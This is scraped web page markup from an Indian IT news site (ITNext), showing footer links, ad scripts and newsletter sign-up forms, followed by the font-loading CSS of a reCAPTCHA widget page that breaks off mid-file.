  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/article/2017/12/20/what-makes-great-leader" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140931228" />
<input type="hidden" name="captcha_token" value="e2c9b46e5874b239488d8dbf9b2cb498" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 7 + 3 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-W44MM34UbwZaWGwHpHof-xSCbKKjmXoc-BU88-PfAPw" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/article/2017/12/20/what-makes-great-leader" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-OOpha0eJU0m3oYiwrqs_MATZKUpMTH2lm_2ri6Ph_aE" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='00d96'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=flof5djt5qnw
body_size: 49405
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
